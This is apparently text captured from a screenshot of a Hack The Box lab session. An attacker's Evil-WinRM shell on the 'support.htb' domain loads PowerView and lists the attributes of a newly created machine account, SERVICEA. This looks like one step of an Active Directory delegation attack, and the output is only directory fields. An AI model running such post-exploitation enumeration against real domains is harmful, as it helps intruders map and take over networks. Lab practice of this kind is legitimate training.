 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer SERVICEA
pwdlastset : 3/4/2024 10:32:31 PM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=SERVICEA,CN=Computers,DC=support,DC=htb
objectclass : {top, person, organizationalPerson, user...}
name : SERVICEA
objectsid : S-1-5-21-1677581083-3380853377-188903654-5601
samaccountname : SERVICEA$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 3/5/2024 6:32:31 AM
instancetype : 4
usncreated : 90163
objectguid : f2daa821-2d71-481a-93fc-4e4bc68a255e
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=support,DC=htb
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/SERVICEA, HOST/SERVICEA, RestrictedKrbHost/SERVICEA.support.htb, HOST/SERVICEA.support.htb}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : SERVICEA
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 3/5/2024 6:32:31 AM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 90165
dnshostname : SERVICEA.support.htb
*Evil-WinRM* PS C:\Users\support\Documents>